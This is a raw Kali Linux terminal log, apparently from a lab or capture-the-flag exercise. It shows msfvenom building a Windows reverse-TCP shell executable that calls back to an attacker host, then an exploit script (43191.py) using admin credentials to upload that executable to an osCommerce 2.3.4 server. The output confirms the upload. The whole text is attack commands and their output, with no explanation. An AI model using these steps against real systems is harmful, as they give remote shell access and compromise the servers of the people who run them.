 ┌──(kali㉿kali)-[~/Desktop/hacking/working]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.81.225 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/hacking/working]
└─$ python 43191.py -u http://10.10.21.26:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.exe
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 2
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.21.26:8080/oscommerce-2.3.4/catalog/admin/shell.exe